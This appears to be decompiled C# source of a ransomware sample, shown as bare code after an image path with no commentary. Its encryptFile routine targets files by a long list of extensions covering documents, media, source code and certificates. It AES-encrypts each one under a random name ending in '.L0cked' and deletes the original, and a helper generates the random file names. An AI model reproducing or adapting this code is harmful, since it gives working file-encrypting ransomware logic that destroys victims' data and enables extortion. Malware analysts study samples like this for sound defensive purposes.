 public static bool encryptFile(string orgFile, byte[] aesKey)
{
checked
{
try
{
string text =
".txt .text .cur .contact .ani .xls .lng .com .ion .url .ppt .src .cmd .exe .tgz .fon .pl .lib .load .CompositeFont .png .mp3 .mkv .veg .mp4 .lnk .zip .rar .7z .jpg .sln .crdownload .msi .vb .v
bs .vbt .config .settings .resx .vbproj .json .jpeg .scss .css .html .hta .ttc .ttf .eot .camproj .m4r .001 .002 .003 .004 .005 .006 .007 .008 .009 .au .aex .8be .8bf .8bi .abr .adf .apk .ai .a
sd .bin .bat .gif .3dm .3g2 .3gp .aaf .accdb .aep .aepx .aet .ai .aif .arw .as .as3 .asf .asp .asx .avi .bay .bmp .cdr .cer .class .cpp .contact .cr2 .crt .crw .cs .csv .dat .dll .db .dbf .dcr
.der .dng .doc .docb .docm .docx .dot .dotm .dotx .dwg .dxf .dxg .efx .eps .erf .fla .flv .iso .idml .iff .ini .SFX .sik .indb .indd .indl .indt .ico .inx .jar .jnt .jnt .java .key .kdc .m3u .m
3u8 .m4u .max .mdb .mdf .mef .mid .mov .mpa .mpeg .mpg .mrw .msg .nef .nrw .odb .odc .odm .odp .ods .odt .orf .p12 .p7b .p7c .pdb .pdf .pef .pem .pfx .php .plb .pmd .pot .potm .potx .ppam .ppj
.pps .ppsm .ppsx .ppt .pptm .pptx .prel .prproj .ps .psd .pst .ptx .r3d .ra .raf .raw .rb .rtf .rw2 .rwl .sdf .sldm .sldx .sql .sr2 .srf .srw .svg .swf .tif .vcf .vob .wav .wb2 .wma .wmv .wpd .
wps .x3f .xla .xlam .xlk .xll .xlm .xls .xlsb .xlsm .xlsx .xlt .xltm .xltx .xlw .xml .xqx";
string text2 = new FileInfo(orgFile).DirectoryName + "\\";
string name = new FileInfo(orgFile).Name;
string text3 = new FileInfo(orgFile).Extension.ToLower();
if (!text.Contains(text3) || Operators.CompareString(text3, "", false) == 0)
{
return false;
}
byte[] array = File.ReadAllBytes(orgFile);
byte[] bytes = Encoding.UTF8.GetBytes(name);
if (bytes.Length > 255)
{
return false;
}
Array.Resize<byte>(ref array, array.Length + 256);
Array.ConstrainedCopy(bytes, 0, array, array.Length - 256, bytes.Length);
File.WriteAllBytes(text2 + CryptFile.getRandomFileName() + ".L0cked", AES.AES.encrypt(array, aesKey));
File.Delete(orgFile);
Thread.Sleep(500);
return true;
}
catch (Exception ex)
{
}
return false;
}
}
// Token: 0x06000018 RID: 24 RVA: 0x00002458 File Offset: 0x00000658
public static string getRandomFileName()
{
string text = "";
string text2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~=!@#$%^&*()";
Random random = new Random();
int num = random.Next(4, 10);
while (Math.Max(Interlocked.Decrement(ref num), checked(num + 1)) > 0)
{
text += Conversions.ToString(text2[random.Next(text2.Length)]);
}
return text;
}